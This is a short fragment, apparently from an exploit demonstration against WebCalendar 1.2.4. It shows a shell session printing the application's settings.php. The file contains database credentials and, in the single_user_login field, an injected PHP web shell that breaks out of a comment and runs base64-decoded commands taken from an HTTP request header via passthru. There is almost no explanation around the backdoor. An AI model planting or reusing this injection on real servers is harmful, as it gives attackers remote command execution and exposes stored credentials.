 webcalendar-shell# cat settings.php
<?php
/* updated via install/index.php on Sun, 24 Jul 2016 07:39:41 -0400
Note: This application requires cookies to be enabled.
install_password: 86a15b7f35583877ae9cdf71f8d016ba
db_type: mysql
db_host: localhost
WebCalendar v1.2.4 (08 Aug 2011)
db_database: webcalendar
db_login: wbuser
db_password: ilovewebcalendarsomuch
db_persistent: true
db_cachedir: /tmp
user_inc: user.php
use_http_auth: false
single_user: false
single_user_login: */print(____);passthru(base64_decode($_SERVER[HTTP_CMD]));die;
# end settings.php */
?>
Inspector Console Debugger { } Style Edit... Performance